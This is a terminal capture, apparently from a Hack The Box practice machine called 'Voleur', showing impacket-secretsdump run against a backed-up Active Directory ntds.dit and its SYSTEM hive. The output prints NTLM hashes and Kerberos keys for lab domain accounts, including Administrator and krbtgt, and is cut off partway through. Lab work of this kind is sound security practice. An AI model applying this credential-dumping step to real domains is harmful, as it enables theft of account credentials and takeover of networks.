 ┌─[root@parrot]─[/home/aashwin/Desktop/HTB/Machines/Voleur/Backups] 07:32:13 [17/17]
└──_ #impacket-secretsdump -ntds Active\ Directory/ntds.dit -system registry/SYSTEM LOCAL
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Target system bootKey: 0xbbdd1a32433b87bcc9b875321b883d2d
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 898238e1ccd2ac0016a18c53f4569f40
[*] Reading and decrypting hashes from Active Directory/ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:e656e07c56d831611b577b160b259ad2:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DC$:1000:aad3b435b51404eeaad3b435b51404ee:d5db085d469e3181935d311b72634d77:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:5aeef2c641148f9173d663be744e323c:::
voleur.htb\ryan.naylor:1103:aad3b435b51404eeaad3b435b51404ee:3988a78c5a072b0a84065a809976ef16:::
voleur.htb\marie.bryant:1104:aad3b435b51404eeaad3b435b51404ee:53978ec648d3670b1b83dd0b5052d5f8:::
voleur.htb\lacey.miller:1105:aad3b435b51404eeaad3b435b51404ee:2ecfe5b9b7e1aa2df942dc108f749dd3:::
voleur.htb\svc_ldap:1106:aad3b435b51404eeaad3b435b51404ee:0493398c124f7af8c1184f9dd80c1307:::
voleur.htb\svc_backup:1107:aad3b435b51404eeaad3b435b51404ee:f44fe33f650443235b2798c72027c573:::
voleur.htb\svc_iis:1108:aad3b435b51404eeaad3b435b51404ee:246566da92d43a35bdea2b0c18c89410:::
voleur.htb\jeremy.combs:1109:aad3b435b51404eeaad3b435b51404ee:7b4c3ae2cbd5d74b7055b7f64c0b3b4c:::
voleur.htb\svc_winrm:1601:aad3b435b51404eeaad3b435b51404ee:5d7e37717757433b4780079ee9b1d421:::
[*] Kerberos keys from Active Directory/ntds.dit
Administrator:aes256-cts-hmac-sha1-96:f577668d58955ab962be9a489c032f06d84f3b66cc05de37716cac917acbeebb
Administrator:aes128-cts-hmac-sha1-96:38af4c8667c90d19b286c7af861b10cc
Administrator:des-cbc-md5:459d836b9edcd6b0
DC$:aes256-cts-hmac-sha1-96:65d713fde9ec5e1b1fd9144ebddb43221123c44e00c9dacd8bfc2cc7b00908b7
DC$:aes128-cts-hmac-sha1-96:fa76ee3b2757db16b99ffa087f451782
DC$:des-cbc-md5:64e05b6d1abff1c8
krbtgt:aes256-cts-hmac-sha1-96:2500eceb45dd5d23a2e98487ae528beb0b6f3712f243eeb0134e7d0b5b25b145
krbtgt:aes128-cts-hmac-sha1-96:04e5e22b0af794abb2402c97d535c211
krbtgt:des-cbc-md5:34ae31d073f86d20
voleur.htb\ryan.naylor:aes256-cts-hmac-sha1-96:0923b1bd1e31a3e62bb3a55c74743ae76d27b296220b6899073cc457191fdc74
voleur.htb\ryan.naylor:aes128-cts-hmac-sha1-96:6417577cdfc92003ade09833a87aa2d1
voleur.htb\ryan.naylor:des-cbc-md5:4376f7917a197a5b
voleur.htb\marie.bryant:aes256-cts-hmac-sha1-96:d8cb903cf9da9edd3f7b98cfcdb3d36fc3b5ad8f6f85ba816cc05e8b8795b15d
voleur.htb\marie.bryant:aes128-cts-hmac-sha1-96:a65a1d9383e664e82f74835d5953410f
voleur.htb\marie.bryant:des-cbc-md5:cdf1492604d3a220
voleur.htb\lacey.miller:aes256-cts-hmac-sha1-96:1b71b8173a25092bcd772f41d3a87aec938b319d6168c60fd433be52ee1ad9e9
voleur.htb\lacey.miller:aes128-cts-hmac-sha1-96:aa4ac73ae6f67d1ab538addadef53066
voleur.htb\lacey.miller:des-cbc-md5:6eef922076ba7675
voleur.htb\svc_ldap:aes256-cts-hmac-sha1-96:2f1281f5992200abb7adad44a91fa06e91185adda6d18bac73cbf0b8dfaa5910